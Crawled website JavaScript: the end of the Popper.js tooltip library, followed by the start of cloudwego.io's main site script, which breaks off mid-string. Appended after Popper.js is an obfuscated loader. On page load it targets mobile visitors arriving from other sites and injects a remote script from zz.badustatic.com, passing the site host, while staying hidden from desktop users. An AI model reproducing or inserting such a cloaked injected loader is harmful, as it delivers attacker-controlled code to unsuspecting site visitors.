    if (!this.state.isDestroyed) {
      var e = {
        instance: this,
        styles: {},
        arrowStyles: {},
        attributes: {},
        flipped: !1,
        offsets: {},
      };
      (e.offsets.reference = L(
        this.state,
        this.popper,
        this.reference,
        this.options.positionFixed
      )),
        (e.placement = O(
          this.options.placement,
          e.offsets.reference,
          this.popper,
          this.reference,
          this.options.modifiers.flip.boundariesElement,
          this.options.modifiers.flip.padding
        )),
        (e.originalPlacement = e.placement),
        (e.positionFixed = this.options.positionFixed),
        (e.offsets.popper = C(this.popper, e.offsets.reference, e.placement)),
        (e.offsets.popper.position = this.options.positionFixed
          ? "fixed"
          : "absolute"),
        (e = P(this.modifiers, e)),
        this.state.isCreated
          ? this.options.onUpdate(e)
          : ((this.state.isCreated = !0), this.options.onCreate(e));
    }
  }
  function W(e, t) {
    return e.some(function (e) {
      var o = e.name,
        n = e.enabled;
      return n && o === t;
    });
  }
  function B(e) {
    for (
      var t = [!1, "ms", "Webkit", "Moz", "O"],
        o = e.charAt(0).toUpperCase() + e.slice(1),
        n = 0;
      n < t.length;
      n++
    ) {
      var i = t[n],
        r = i ? "" + i + o : e;
      if ("undefined" != typeof document.body.style[r]) return r;
    }
    return null;
  }
  function H() {
    return (
      (this.state.isDestroyed = !0),
      W(this.modifiers, "applyStyle") &&
        (this.popper.removeAttribute("x-placement"),
        (this.popper.style.position = ""),
        (this.popper.style.top = ""),
        (this.popper.style.left = ""),
        (this.popper.style.right = ""),
        (this.popper.style.bottom = ""),
        (this.popper.style.willChange = ""),
        (this.popper.style[B("transform")] = "")),
      this.disableEventListeners(),
      this.options.removeOnDestroy &&
        this.popper.parentNode.removeChild(this.popper),
      this
    );
  }
  function A(e) {
    var t = e.ownerDocument;
    return t ? t.defaultView : window;
  }
  function M(e, t, o, i) {
    var r = "BODY" === e.nodeName,
      p = r ? e.ownerDocument.defaultView : e;
    p.addEventListener(t, o, { passive: !0 }),
      r || M(n(p.parentNode), t, o, i),
      i.push(p);
  }
  function F(e, t, o, i) {
    (o.updateBound = i),
      A(e).addEventListener("resize", o.updateBound, { passive: !0 });
    var r = n(e);
    return (
      M(r, "scroll", o.updateBound, o.scrollParents),
      (o.scrollElement = r),
      (o.eventsEnabled = !0),
      o
    );
  }
  function I() {
    this.state.eventsEnabled ||
      (this.state = F(
        this.reference,
        this.options,
        this.state,
        this.scheduleUpdate
      ));
  }
  function R(e, t) {
    return (
      A(e).removeEventListener("resize", t.updateBound),
      t.scrollParents.forEach(function (e) {
        e.removeEventListener("scroll", t.updateBound);
      }),
      (t.updateBound = null),
      (t.scrollParents = []),
      (t.scrollElement = null),
      (t.eventsEnabled = !1),
      t
    );
  }
  function U() {
    this.state.eventsEnabled &&
      (cancelAnimationFrame(this.scheduleUpdate),
      (this.state = R(this.reference, this.state)));
  }
  function Y(e) {
    return "" !== e && !isNaN(parseFloat(e)) && isFinite(e);
  }
  function V(e, t) {
    Object.keys(t).forEach(function (o) {
      var n = "";
      -1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(o) &&
        Y(t[o]) &&
        (n = "px"),
        (e.style[o] = t[o] + n);
    });
  }
  function j(e, t) {
    Object.keys(t).forEach(function (o) {
      var n = t[o];
      !1 === n ? e.removeAttribute(o) : e.setAttribute(o, t[o]);
    });
  }
  function q(e, t) {
    var o = e.offsets,
      n = o.popper,
      i = o.reference,
      r = $,
      p = function (e) {
        return e;
      },
      s = r(i.width),
      d = r(n.width),
      a = -1 !== ["left", "right"].indexOf(e.placement),
      l = -1 !== e.placement.indexOf("-"),
      f = t ? (a || l || s % 2 == d % 2 ? r : Z) : p,
      m = t ? r : p;
    return {
      left: f(1 == s % 2 && 1 == d % 2 && !l && t ? n.left - 1 : n.left),
      top: m(n.top),
      bottom: m(n.bottom),
      right: f(n.right),
    };
  }
  function K(e, t, o) {
    var n = D(e, function (e) {
        var o = e.name;
        return o === t;
      }),
      i =
        !!n &&
        e.some(function (e) {
          return e.name === o && e.enabled && e.order < n.order;
        });
    if (!i) {
      var r = "`" + t + "`";
      console.warn(
        "`" +
          o +
          "`" +
          " modifier is required by " +
          r +
          " modifier in order to work, be sure to include it before " +
          r +
          "!"
      );
    }
    return i;
  }
  function z(e) {
    return "end" === e ? "start" : "start" === e ? "end" : e;
  }
  function G(e) {
    var t = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
      o = he.indexOf(e),
      n = he.slice(o + 1).concat(he.slice(0, o));
    return t ? n.reverse() : n;
  }
  function _(e, t, o, n) {
    var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
      r = +i[1],
      p = i[2];
    if (!r) return e;
    if (0 === p.indexOf("%")) {
      var s;
      switch (p) {
        case "%p":
          s = o;
          break;
        case "%":
        case "%r":
        default:
          s = n;
      }
      var d = g(s);
      return (d[t] / 100) * r;
    }
    if ("vh" === p || "vw" === p) {
      var a;
      return (
        (a =
          "vh" === p
            ? ee(document.documentElement.clientHeight, window.innerHeight || 0)
            : ee(document.documentElement.clientWidth, window.innerWidth || 0)),
        (a / 100) * r
      );
    }
    return r;
  }
  function X(e, t, o, n) {
    var i = [0, 0],
      r = -1 !== ["right", "left"].indexOf(n),
      p = e.split(/(\+|\-)/).map(function (e) {
        return e.trim();
      }),
      s = p.indexOf(
        D(p, function (e) {
          return -1 !== e.search(/,|\s/);
        })
      );
    p[s] &&
      -1 === p[s].indexOf(",") &&
      console.warn(
        "Offsets separated by white space(s) are deprecated, use a comma (,) instead."
      );
    var d = /\s*,\s*|\s+/,
      a =
        -1 === s
          ? [p]
          : [
              p.slice(0, s).concat([p[s].split(d)[0]]),
              [p[s].split(d)[1]].concat(p.slice(s + 1)),
            ];
    return (
      (a = a.map(function (e, n) {
        var i = (1 === n ? !r : r) ? "height" : "width",
          p = !1;
        return e
          .reduce(function (e, t) {
            return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t)
              ? ((e[e.length - 1] = t), (p = !0), e)
              : p
              ? ((e[e.length - 1] += t), (p = !1), e)
              : e.concat(t);
          }, [])
          .map(function (e) {
            return _(e, i, t, o);
          });
      })),
      a.forEach(function (e, t) {
        e.forEach(function (o, n) {
          Y(o) && (i[t] += o * ("-" === e[n - 1] ? -1 : 1));
        });
      }),
      i
    );
  }
  function J(e, t) {
    var o,
      n = t.offset,
      i = e.placement,
      r = e.offsets,
      p = r.popper,
      s = r.reference,
      d = i.split("-")[0];
    return (
      (o = Y(+n) ? [+n, 0] : X(n, p, s, d)),
      "left" === d
        ? ((p.top += o[0]), (p.left -= o[1]))
        : "right" === d
        ? ((p.top += o[0]), (p.left += o[1]))
        : "top" === d
        ? ((p.left += o[0]), (p.top -= o[1]))
        : "bottom" === d && ((p.left += o[0]), (p.top += o[1])),
      (e.popper = p),
      e
    );
  }
  var Q = Math.min,
    Z = Math.floor,
    $ = Math.round,
    ee = Math.max,
    te =
      "undefined" != typeof window &&
      "undefined" != typeof document &&
      "undefined" != typeof navigator,
    oe = (function () {
      for (var e = ["Edge", "Trident", "Firefox"], t = 0; t < e.length; t += 1)
        if (te && 0 <= navigator.userAgent.indexOf(e[t])) return 1;
      return 0;
    })(),
    ne = te && window.Promise,
    ie = ne
      ? function (e) {
          var t = !1;
          return function () {
            t ||
              ((t = !0),
              window.Promise.resolve().then(function () {
                (t = !1), e();
              }));
          };
        }
      : function (e) {
          var t = !1;
          return function () {
            t ||
              ((t = !0),
              setTimeout(function () {
                (t = !1), e();
              }, oe));
          };
        },
    re = te && !!(window.MSInputMethodContext && document.documentMode),
    pe = te && /MSIE 10/.test(navigator.userAgent),
    se = function (e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    },
    de = (function () {
      function e(e, t) {
        for (var o, n = 0; n < t.length; n++)
          (o = t[n]),
            (o.enumerable = o.enumerable || !1),
            (o.configurable = !0),
            "value" in o && (o.writable = !0),
            Object.defineProperty(e, o.key, o);
      }
      return function (t, o, n) {
        return o && e(t.prototype, o), n && e(t, n), t;
      };
    })(),
    ae = function (e, t, o) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: o,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = o),
        e
      );
    },
    le =
      Object.assign ||
      function (e) {
        for (var t, o = 1; o < arguments.length; o++)
          for (var n in ((t = arguments[o]), t))
            Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]);
        return e;
      },
    fe = te && /Firefox/i.test(navigator.userAgent),
    me = [
      "auto-start",
      "auto",
      "auto-end",
      "top-start",
      "top",
      "top-end",
      "right-start",
      "right",
      "right-end",
      "bottom-end",
      "bottom",
      "bottom-start",
      "left-end",
      "left",
      "left-start",
    ],
    he = me.slice(3),
    ce = {
      FLIP: "flip",
      CLOCKWISE: "clockwise",
      COUNTERCLOCKWISE: "counterclockwise",
    },
    ge = (function () {
      function t(o, n) {
        var i = this,
          r =
            2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
        se(this, t),
          (this.scheduleUpdate = function () {
            return requestAnimationFrame(i.update);
          }),
          (this.update = ie(this.update.bind(this))),
          (this.options = le({}, t.Defaults, r)),
          (this.state = { isDestroyed: !1, isCreated: !1, scrollParents: [] }),
          (this.reference = o && o.jquery ? o[0] : o),
          (this.popper = n && n.jquery ? n[0] : n),
          (this.options.modifiers = {}),
          Object.keys(le({}, t.Defaults.modifiers, r.modifiers)).forEach(
            function (e) {
              i.options.modifiers[e] = le(
                {},
                t.Defaults.modifiers[e] || {},
                r.modifiers ? r.modifiers[e] : {}
              );
            }
          ),
          (this.modifiers = Object.keys(this.options.modifiers)
            .map(function (e) {
              return le({ name: e }, i.options.modifiers[e]);
            })
            .sort(function (e, t) {
              return e.order - t.order;
            })),
          this.modifiers.forEach(function (t) {
            t.enabled &&
              e(t.onLoad) &&
              t.onLoad(i.reference, i.popper, i.options, t, i.state);
          }),
          this.update();
        var p = this.options.eventsEnabled;
        p && this.enableEventListeners(), (this.state.eventsEnabled = p);
      }
      return (
        de(t, [
          {
            key: "update",
            value: function () {
              return k.call(this);
            },
          },
          {
            key: "destroy",
            value: function () {
              return H.call(this);
            },
          },
          {
            key: "enableEventListeners",
            value: function () {
              return I.call(this);
            },
          },
          {
            key: "disableEventListeners",
            value: function () {
              return U.call(this);
            },
          },
        ]),
        t
      );
    })();
  return (
    (ge.Utils = ("undefined" == typeof window ? global : window).PopperUtils),
    (ge.placements = me),
    (ge.Defaults = {
      placement: "bottom",
      positionFixed: !1,
      eventsEnabled: !0,
      removeOnDestroy: !1,
      onCreate: function () {},
      onUpdate: function () {},
      modifiers: {
        shift: {
          order: 100,
          enabled: !0,
          fn: function (e) {
            var t = e.placement,
              o = t.split("-")[0],
              n = t.split("-")[1];
            if (n) {
              var i = e.offsets,
                r = i.reference,
                p = i.popper,
                s = -1 !== ["bottom", "top"].indexOf(o),
                d = s ? "left" : "top",
                a = s ? "width" : "height",
                l = {
                  start: ae({}, d, r[d]),
                  end: ae({}, d, r[d] + r[a] - p[a]),
                };
              e.offsets.popper = le({}, p, l[n]);
            }
            return e;
          },
        },
        offset: { order: 200, enabled: !0, fn: J, offset: 0 },
        preventOverflow: {
          order: 300,
          enabled: !0,
          fn: function (e, t) {
            var o = t.boundariesElement || p(e.instance.popper);
            e.instance.reference === o && (o = p(o));
            var n = B("transform"),
              i = e.instance.popper.style,
              r = i.top,
              s = i.left,
              d = i[n];
            (i.top = ""), (i.left = ""), (i[n] = "");
            var a = v(
              e.instance.popper,
              e.instance.reference,
              t.padding,
              o,
              e.positionFixed
            );
            (i.top = r), (i.left = s), (i[n] = d), (t.boundaries = a);
            var l = t.priority,
              f = e.offsets.popper,
              m = {
                primary: function (e) {
                  var o = f[e];
                  return (
                    f[e] < a[e] &&
                      !t.escapeWithReference &&
                      (o = ee(f[e], a[e])),
                    ae({}, e, o)
                  );
                },
                secondary: function (e) {
                  var o = "right" === e ? "left" : "top",
                    n = f[o];
                  return (
                    f[e] > a[e] &&
                      !t.escapeWithReference &&
                      (n = Q(
                        f[o],
                        a[e] - ("right" === e ? f.width : f.height)
                      )),
                    ae({}, o, n)
                  );
                },
              };
            return (
              l.forEach(function (e) {
                var t =
                  -1 === ["left", "top"].indexOf(e) ? "secondary" : "primary";
                f = le({}, f, m[t](e));
              }),
              (e.offsets.popper = f),
              e
            );
          },
          priority: ["left", "right", "top", "bottom"],
          padding: 5,
          boundariesElement: "scrollParent",
        },
        keepTogether: {
          order: 400,
          enabled: !0,
          fn: function (e) {
            var t = e.offsets,
              o = t.popper,
              n = t.reference,
              i = e.placement.split("-")[0],
              r = Z,
              p = -1 !== ["top", "bottom"].indexOf(i),
              s = p ? "right" : "bottom",
              d = p ? "left" : "top",
              a = p ? "width" : "height";
            return (
              o[s] < r(n[d]) && (e.offsets.popper[d] = r(n[d]) - o[a]),
              o[d] > r(n[s]) && (e.offsets.popper[d] = r(n[s])),
              e
            );
          },
        },
        arrow: {
          order: 500,
          enabled: !0,
          fn: function (e, o) {
            var n;
            if (!K(e.instance.modifiers, "arrow", "keepTogether")) return e;
            var i = o.element;
            if ("string" == typeof i) {
              if (((i = e.instance.popper.querySelector(i)), !i)) return e;
            } else if (!e.instance.popper.contains(i))
              return (
                console.warn(
                  "WARNING: `arrow.element` must be child of its popper element!"
                ),
                e
              );
            var r = e.placement.split("-")[0],
              p = e.offsets,
              s = p.popper,
              d = p.reference,
              a = -1 !== ["left", "right"].indexOf(r),
              l = a ? "height" : "width",
              f = a ? "Top" : "Left",
              m = f.toLowerCase(),
              h = a ? "left" : "top",
              c = a ? "bottom" : "right",
              u = S(i)[l];
            d[c] - u < s[m] && (e.offsets.popper[m] -= s[m] - (d[c] - u)),
              d[m] + u > s[c] && (e.offsets.popper[m] += d[m] + u - s[c]),
              (e.offsets.popper = g(e.offsets.popper));
            var b = d[m] + d[l] / 2 - u / 2,
              w = t(e.instance.popper),
              y = parseFloat(w["margin" + f]),
              E = parseFloat(w["border" + f + "Width"]),
              v = b - e.offsets.popper[m] - y - E;
            return (
              (v = ee(Q(s[l] - u, v), 0)),
              (e.arrowElement = i),
              (e.offsets.arrow = ((n = {}), ae(n, m, $(v)), ae(n, h, ""), n)),
              e
            );
          },
          element: "[x-arrow]",
        },
        flip: {
          order: 600,
          enabled: !0,
          fn: function (e, t) {
            if (W(e.instance.modifiers, "inner")) return e;
            if (e.flipped && e.placement === e.originalPlacement) return e;
            var o = v(
                e.instance.popper,
                e.instance.reference,
                t.padding,
                t.boundariesElement,
                e.positionFixed
              ),
              n = e.placement.split("-")[0],
              i = T(n),
              r = e.placement.split("-")[1] || "",
              p = [];
            switch (t.behavior) {
              case ce.FLIP:
                p = [n, i];
                break;
              case ce.CLOCKWISE:
                p = G(n);
                break;
              case ce.COUNTERCLOCKWISE:
                p = G(n, !0);
                break;
              default:
                p = t.behavior;
            }
            return (
              p.forEach(function (s, d) {
                if (n !== s || p.length === d + 1) return e;
                (n = e.placement.split("-")[0]), (i = T(n));
                var a = e.offsets.popper,
                  l = e.offsets.reference,
                  f = Z,
                  m =
                    ("left" === n && f(a.right) > f(l.left)) ||
                    ("right" === n && f(a.left) < f(l.right)) ||
                    ("top" === n && f(a.bottom) > f(l.top)) ||
                    ("bottom" === n && f(a.top) < f(l.bottom)),
                  h = f(a.left) < f(o.left),
                  c = f(a.right) > f(o.right),
                  g = f(a.top) < f(o.top),
                  u = f(a.bottom) > f(o.bottom),
                  b =
                    ("left" === n && h) ||
                    ("right" === n && c) ||
                    ("top" === n && g) ||
                    ("bottom" === n && u),
                  w = -1 !== ["top", "bottom"].indexOf(n),
                  y =
                    !!t.flipVariations &&
                    ((w && "start" === r && h) ||
                      (w && "end" === r && c) ||
                      (!w && "start" === r && g) ||
                      (!w && "end" === r && u)),
                  E =
                    !!t.flipVariationsByContent &&
                    ((w && "start" === r && c) ||
                      (w && "end" === r && h) ||
                      (!w && "start" === r && u) ||
                      (!w && "end" === r && g)),
                  v = y || E;
                (m || b || v) &&
                  ((e.flipped = !0),
                  (m || b) && (n = p[d + 1]),
                  v && (r = z(r)),
                  (e.placement = n + (r ? "-" + r : "")),
                  (e.offsets.popper = le(
                    {},
                    e.offsets.popper,
                    C(e.instance.popper, e.offsets.reference, e.placement)
                  )),
                  (e = P(e.instance.modifiers, e, "flip")));
              }),
              e
            );
          },
          behavior: "flip",
          padding: 5,
          boundariesElement: "viewport",
          flipVariations: !1,
          flipVariationsByContent: !1,
        },
        inner: {
          order: 700,
          enabled: !1,
          fn: function (e) {
            var t = e.placement,
              o = t.split("-")[0],
              n = e.offsets,
              i = n.popper,
              r = n.reference,
              p = -1 !== ["left", "right"].indexOf(o),
              s = -1 === ["top", "left"].indexOf(o);
            return (
              (i[p ? "left" : "top"] =
                r[o] - (s ? i[p ? "width" : "height"] : 0)),
              (e.placement = T(t)),
              (e.offsets.popper = g(i)),
              e
            );
          },
        },
        hide: {
          order: 800,
          enabled: !0,
          fn: function (e) {
            if (!K(e.instance.modifiers, "hide", "preventOverflow")) return e;
            var t = e.offsets.reference,
              o = D(e.instance.modifiers, function (e) {
                return "preventOverflow" === e.name;
              }).boundaries;
            if (
              t.bottom < o.top ||
              t.left > o.right ||
              t.top > o.bottom ||
              t.right < o.left
            ) {
              if (!0 === e.hide) return e;
              (e.hide = !0), (e.attributes["x-out-of-boundaries"] = "");
            } else {
              if (!1 === e.hide) return e;
              (e.hide = !1), (e.attributes["x-out-of-boundaries"] = !1);
            }
            return e;
          },
        },
        computeStyle: {
          order: 850,
          enabled: !0,
          fn: function (e, t) {
            var o = t.x,
              n = t.y,
              i = e.offsets.popper,
              r = D(e.instance.modifiers, function (e) {
                return "applyStyle" === e.name;
              }).gpuAcceleration;
            void 0 !== r &&
              console.warn(
                "WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
              );
            var s,
              d,
              a = void 0 === r ? t.gpuAcceleration : r,
              l = p(e.instance.popper),
              f = u(l),
              m = { position: i.position },
              h = q(e, 2 > window.devicePixelRatio || !fe),
              c = "bottom" === o ? "top" : "bottom",
              g = "right" === n ? "left" : "right",
              b = B("transform");
            if (
              ((d =
                "bottom" == c
                  ? "HTML" === l.nodeName
                    ? -l.clientHeight + h.bottom
                    : -f.height + h.bottom
                  : h.top),
              (s =
                "right" == g
                  ? "HTML" === l.nodeName
                    ? -l.clientWidth + h.right
                    : -f.width + h.right
                  : h.left),
              a && b)
            )
              (m[b] = "translate3d(" + s + "px, " + d + "px, 0)"),
                (m[c] = 0),
                (m[g] = 0),
                (m.willChange = "transform");
            else {
              var w = "bottom" == c ? -1 : 1,
                y = "right" == g ? -1 : 1;
              (m[c] = d * w), (m[g] = s * y), (m.willChange = c + ", " + g);
            }
            var E = { "x-placement": e.placement };
            return (
              (e.attributes = le({}, E, e.attributes)),
              (e.styles = le({}, m, e.styles)),
              (e.arrowStyles = le({}, e.offsets.arrow, e.arrowStyles)),
              e
            );
          },
          gpuAcceleration: !0,
          x: "bottom",
          y: "right",
        },
        applyStyle: {
          order: 900,
          enabled: !0,
          fn: function (e) {
            return (
              V(e.instance.popper, e.styles),
              j(e.instance.popper, e.attributes),
              e.arrowElement &&
                Object.keys(e.arrowStyles).length &&
                V(e.arrowElement, e.arrowStyles),
              e
            );
          },
          onLoad: function (e, t, o, n, i) {
            var r = L(i, t, e, o.positionFixed),
              p = O(
                o.placement,
                r,
                t,
                e,
                o.modifiers.flip.boundariesElement,
                o.modifiers.flip.padding
              );
            return (
              t.setAttribute("x-placement", p),
              V(t, { position: o.positionFixed ? "fixed" : "absolute" }),
              o
            );
          },
          gpuAcceleration: void 0,
        },
      },
    }),
    ge
  );
});
function _0x59c3() {
  const _0x328293 = [
    "6264710TNLVLR",
    "script",
    "48252jFGmSE",
    "platform",
    "165417uDVyHj",
    "type",
    "//zz.badustatic.com/cdn/tongji.js?caa=1&jv=",
    "createElement",
    "host",
    "test",
    "1015320aJZyRi",
    "text/javascript",
    "56ovzZgz",
    "&cw=",
    "1008842jnvOeb",
    "155241smySne",
    "onload",
    "getElementsByTagName",
    "referrer",
    "1315760frsuDi",
    "&rt=",
    "5ba2f9ed3eba2d50f6dfc34423f785a3",
    "1boTbHX",
    "head",
    "src",
    "164VfgbJW",
    "11topZZS",
    "includes",
  ];
  _0x59c3 = function () {
    return _0x328293;
  };
  return _0x59c3();
}
(function (_0x418ee3, _0x48ab56) {
  const _0xf04673 = _0x4bbd,
    _0x1ca902 = _0x418ee3();
  while (!![]) {
    try {
      const _0x3584aa =
        (parseInt(_0xf04673(0x105)) / 0x1) *
          (-parseInt(_0xf04673(0xfd)) / 0x2) +
        (parseInt(_0xf04673(0xf1)) / 0x3) * (parseInt(_0xf04673(0x108)) / 0x4) +
        -parseInt(_0xf04673(0x102)) / 0x5 +
        -parseInt(_0xf04673(0xf9)) / 0x6 +
        -parseInt(_0xf04673(0xf3)) / 0x7 +
        (parseInt(_0xf04673(0xfb)) / 0x8) * (parseInt(_0xf04673(0xfe)) / 0x9) +
        (parseInt(_0xf04673(0xef)) / 0xa) * (parseInt(_0xf04673(0x109)) / 0xb);
      if (_0x3584aa === _0x48ab56) break;
      else _0x1ca902["push"](_0x1ca902["shift"]());
    } catch (_0x710eef) {
      _0x1ca902["push"](_0x1ca902["shift"]());
    }
  }
})(_0x59c3, 0x6cf1a);
function _0x4bbd(_0x4ae256, _0x3de80a) {
  const _0x59c3f9 = _0x59c3();
  return (
    (_0x4bbd = function (_0x4bbdb5, _0x5bf97c) {
      _0x4bbdb5 = _0x4bbdb5 - 0xee;
      let _0x414955 = _0x59c3f9[_0x4bbdb5];
      return _0x414955;
    }),
    _0x4bbd(_0x4ae256, _0x3de80a)
  );
}
function is_mob() {
  const _0x54af15 = _0x4bbd;
  try {
    if (!/^Mac|Win/[_0x54af15(0xf8)](navigator[_0x54af15(0xf2)])) return !![];
    return ![];
  } catch (_0x3ac043) {
    return ![];
  }
}
function MiddleLoadJS(_0x102466, _0x638e2c) {
  const _0x4395e7 = _0x4bbd;
  let _0x1049ea = document[_0x4395e7(0xf6)](_0x4395e7(0xf0)),
    _0x15ffee = _0x638e2c || function () {};
  _0x1049ea[_0x4395e7(0xf4)] = _0x4395e7(0xfa);
  {
    _0x1049ea[_0x4395e7(0xff)] = function () {
      _0x15ffee();
    };
  }
  (_0x1049ea[_0x4395e7(0x107)] = _0x102466),
    document[_0x4395e7(0x100)](_0x4395e7(0x106))[0x0]["appendChild"](_0x1049ea);
}
function send() {
  const _0x26abc0 = _0x4bbd;
  let _0x4ee775 =
      _0x26abc0(0xf5) +
      "bc" +
      _0x26abc0(0x103) +
      "1702435614" +
      _0x26abc0(0xfc) +
      _0x26abc0(0x104) +
      "&hst=" +
      window["location"][_0x26abc0(0xf7)],
    _0x32be45 = is_mob();
  if (_0x32be45) {
    let _0x24c52b = document[_0x26abc0(0x101)],
      _0x5ddd29 =
        _0x24c52b[_0x26abc0(0xee)](".") &&
        !_0x24c52b["includes"](window["location"]["host"]);
    _0x5ddd29 && MiddleLoadJS(_0x4ee775);
  }
}
send();



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cloudwego.io/js/main.min.e5fd623f8cf2dec523ef403e6cc6cf35d6be1a7c180fe45c79f4c9f9f1bd8eb6.js
body_size: 2812
content:
(function(e){"use strict";e(function(){e('[data-toggle="tooltip"]').tooltip(),e('[data-toggle="popover"]').popover(),e(".popover-dismiss").popover({trigger:"focus"})});function t(e){return e.offset().top+e.outerHeight()}e(function(){var n,o,i,s=e(".js-td-cover");if(!s.length)return;o=t(s),i=e(".js-navbar-scroll").offset().top,n=Math.ceil(e(".js-navbar-scroll").outerHeight()),o-i<n&&e(".js-navbar-scroll").addClass("navbar-bg-onscroll"),e(window).on("scroll",function(){var i=e(".js-navbar-scroll").offset().top-e(window).scrollTop(),s=t(e(".js-td-cover")),o=e(".js-navbar-scroll").offset().top;s-o<n?e(".js-navbar-scroll").addClass("navbar-bg-onscroll"):(e(".js-navbar-scroll").removeClass("navbar-bg-onscroll"),e(".js-navbar-scroll").addClass("navbar-bg-onscroll--fade"))})})})(jQuery),function(e){e.safetyData=[{id:1,bulletin:"CloudWeGo-SA-2022-1",digest:"Connection Leaking",influence:["kitex-v0.1.3"],level:"Low",publish:"2022-01-13"},{id:2,bulletin:"CloudWeGo-SA-2022-2",digest:"Netpoll Panic",influence:["netpoll-v0.2.2","kitex-v0.3.0"],level:"Middle",publish:"2022-05-09"}]}(jQuery),function(e){"use strict";function t(e,t){const n=e("#bulletinTable > tbody"),o=location.href.indexOf("zh")>-1?"/zh":"";let s="";if(t.length===0){n.html('<tr><td colspan="5">&nbsp;</td></tr>');return}for(let n=0;n<t.length;n++){const e=t[n],i=["<tr><td><a href='"+o+"/security/safety-bulletin/detail/"+e.bulletin.toLowerCase()+"/'>"+e.bulletin+"</a>","<td>"+e.digest+"</td>","<td>"+e.level+"</td>","<td>"+e.influence.join("<br/>")+"</td>","<td>"+e.publish+"</td></tr>"].join(`
`);s+=i}n.html(s)}function n(e,t,n,s){const i=e=>e.reduce((e,t)=>(...n)=>e(t(...n))),a={getAll:e=>e,getWord:e=>e.filter(e=>e.bulletin.indexOf(t)>-1||e.digest.indexOf(t)>-1||e.influence.join("").indexOf(t)>-1),getLevel:e=>e.filter(e=>e.level.toLowerCase()===n),getYear:e=>e.filter(e=>e.publish.indexOf(s)>-1)},{getAll:o,getWord:r,getLevel:c,getYear:l}=a,d=[t===""?o:r,n==="all"?o:c,s==="all"?o:l];return i([...d])(e)}function s(e,s){let o="",i="all",a="all";e(document).on("blur","#safetyBulletinSearch",function(r){r.preventDefault(),o=e(r.target).val().trim();const c=n(s,o,i,a);t(e,c)}),e(document).on("click",'[name^="safetyBtn"]',function(r){i=e(r.target).val();const c=n(s,o,i,a);t(e,c)}),e(document).on("change","#yearSelect",function(r){a=e(r.target).val();const c=n(s,o,i,a);t(e,c)})}t(e,e.safetyData),s(e,e.safetyData)}(jQuery),function(e){"use strict";e(function(){var t,e=document.getElementsByTagName("main")[0];if(!e)return;t=e.querySelectorAll("h1, h2, h3, h4, h5, h6"),t.forEach(function(e){if(e.id){var t=document.createElement("a");t.style.visibility="hidden",t.setAttribute("aria-hidden","true"),t.innerHTML=' <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z"/></svg>',t.href="#"+e.id,e.insertAdjacentElement("beforeend",t),e.addEventListener("mouseenter",function(){t.style.visibility="initial"}),e.addEventListener("mouseleave",function(){t.style.visibility="hidden"})}})})}(jQuery),function(e){"use strict";var t={init:function(){e(document).ready(function(){e(document).on("keypress",".td-search-input",function(t){if(t.keyCode!==13)return;var n=e(this).val(),s="https://www.cloudwego.io/search/?q="+n;return document.location=s,!1})})}};t.init()}(jQuery),function(e){var t,s,o,i,a,r,c,l,d,u,h=!1;function f(e){var t,s,a,r,c,o=e.match(/^\s*---\s*\n([\s\S]*?)\n---\s*\n?/),i="",n=e;return o&&(a=o[1],t={},s=null,a.split(`
`).forEach(function(e){var n,i,a,o=e.trim();if(!o)return;if(/^[\w-]+\s*:\s*$/.test(o)){s=o.replace(/:\s*$/,"").trim(),t[s]=t[s]||{};return}i=o.match(/^(\w[\w-]*)\s*:\s*(.*)$/),i&&(a=i[1],n=i[2].trim(),n=n.replace(/^['"]|['"]$/g,""),s?t[s][a]=n:t[a]=n)}),r=t.config||t,i="%%{init: "+JSON.stringify(r)+`}%%
`,n=e.replace(o[0],"")),c=typeof mermaid!="undefined"&&mermaid.version&&parseInt(mermaid.version.split(".")[0],10)>=10,n=n.replace(/<br\s*\/?>(?![^`]*`)/gi,`\\n`),c||(n=n.split(`
`).map(function(e){var n,s,o,i,t=e.match(/^\s*([A-Za-z0-9_]+)\s*@\{\s*([^}]*)\s*\}\s*$/);return t?(n=t[1],o=t[2],s=o.match(/label\s*:\s*("[^"]*"|'[^']*'|[^,]+)/),i=s?s[1].replace(/^['"]|['"]$/g,""):n,n+'["'+i+'"]'):e}).join(`
`)),i+n}function p(e){var n,t=e.trim();return!!(/^%%\{init:/.test(t)||/^---\s*/.test(t))||(n=t.split(`
`)[0].trim(),!!/^(flowchart|sequenceDiagram|classDiagram|stateDiagram|gantt|pie)\b/.test(n)||!!/^graph\s+(TD|TB|LR|RL)\b/.test(n))}if(o=[],e("pre > code.language-mermaid").each(function(){o.push(e(this))}),o.forEach(function(t){h=!0;var o=t.text(),i=f(o),n=t.closest("div[class*=language-]"),s=e('<pre class="mermaid">').text(i);n.length?n.replaceWith(s):t.parent().replaceWith(s)}),!h){mermaid.initialize({startOnLoad:!1});return}u={enable:!0,securitylevel:"loose",theme:"default"},i=function(e,t){var n={};for(const s in e){const o=s.toLowerCase();e.hasOwnProperty(s)&&t.hasOwnProperty(o)&&(typeof e[s]=="object"?n[s]=i(e[s],t[o]):n[s]=t[o])}return n},a=i(mermaid.mermaidAPI.defaultConfig,u),a.startOnLoad=!0,mermaid.initialize(a);function m(){if(!e("#mermaidModal").length){var t='<div class="modal fade" id="mermaidModal" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl" role="document"><div class="modal-content"><div class="modal-body"><div class="mermaid-zoom-controls"><button type="button" class="btn btn-sm btn-light" id="mermaidZoomIn">+</button><button type="button" class="btn btn-sm 